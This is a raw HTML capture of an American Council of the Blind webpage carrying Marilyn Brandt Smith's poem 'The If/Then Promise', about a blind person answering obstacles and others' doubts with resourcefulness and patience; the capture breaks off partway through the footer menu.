

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/ifthen-promise
body_size: 11644
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/ifthen-promise" />
<link rel="shortlink" href="https://www.acb.org/node/727" />

    <title>The If/Then Promise | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/727","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-727 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item active">
        The If/Then Promise
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The If/Then Promise</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="727" about="/content/ifthen-promise" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The If/Then Promise" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>Give me a hard path to follow;<br>
I will choose sturdy equipment;<br>
Ask questions before I start<br>
So I can plan and succeed.<br>
&nbsp;<br>
Bury my dreams in a mysterious hole;<br>
I will remove what covers them<br>
So they can see light again,<br>
Hold my attention.<br>
&nbsp;<br>
Tell me I can't reach what's twice taller than me;<br>
I will network, borrow a stepping stone,<br>
Add it to my treasure trove<br>
Of tricks already accomplished.<br>
&nbsp;<br>
Withhold your friendships because, in your eyes,<br>
Blindness makes me less than whole;<br>
I will regret our mutual loss,<br>
Find greener pastures.<br>
&nbsp;<br>
If my patience and performance don't equal your altitude expectations,<br>
Influence your attitudes;<br>
I'll reluctantly nod,<br>
Understanding that you don't yet understand.<br>
&nbsp;<br>
- Marilyn Brandt Smith</p>
</div>
              <div property="content:encoded" class="field__item"><p>&nbsp;</p>

<h2><b>&nbsp;</b></h2>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
